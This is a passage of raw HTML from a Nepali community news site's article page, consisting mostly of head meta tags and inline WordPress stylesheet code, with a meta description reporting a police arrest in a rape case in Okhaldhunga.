

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2022/08/18/28907/
body_size: 21695
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        १९ वर्षीया किशोरी बलात्कृत &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; १९ वर्षीया किशोरी बलात्कृत Comments Feed" href="https://sudooraaja.com/2022/08/18/28907/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2022%2F08%2F18%2F28907%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2022%2F08%2F18%2F28907%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="१९ वर्षीया किशोरी बलात्कृत"/><meta property="og:type" content="article"/><meta property="og:description" content="काठमाण्डौ: ओखलढुंगामा एक जना १९ वर्षीया किशोरी बलात्कृत भएकी छन् । उनलाई बलात्कार गरेको आरोपमा प्रहरीले खिजिदेम्बा गाउँपालिका–३ बस्ने ५१ वर्षीय बाल कुमार दर्जीलाई बुधबार पक्राउ गरेको छ । दर्जीले ती किशोरीलाई गत साउन २६ गते बलात्का गरेको प्रहरीले जनाएको छ । उक्त खबर प्राप्त हुनासाथ इलाका प्रहरी कार्यालय खिजिफलाटेबाट खटिएको प्रहरीले उनलाई पक्राउ गरेको हो [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2022/08/18/28907/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2022/08/rape.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes 